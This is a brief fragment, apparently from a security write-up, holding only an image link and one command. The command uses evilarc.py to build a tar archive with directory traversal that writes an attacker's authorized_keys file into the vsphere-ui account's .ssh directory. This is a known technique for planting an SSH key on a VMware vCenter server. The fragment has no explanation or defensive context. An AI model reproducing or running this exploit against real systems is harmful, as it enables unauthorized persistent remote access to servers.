 python evilarc.py -d 5 -p 'home/vsphere-ui/.ssh' -o unix -f linexpl.tar authorized_keys
